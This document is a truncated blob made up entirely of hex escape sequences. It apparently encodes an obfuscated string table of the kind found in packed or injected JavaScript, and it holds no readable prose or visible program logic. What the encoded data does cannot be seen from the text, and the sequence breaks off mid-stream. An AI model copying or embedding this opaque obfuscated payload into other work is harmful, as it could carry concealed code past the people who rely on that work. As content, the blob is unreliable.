\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\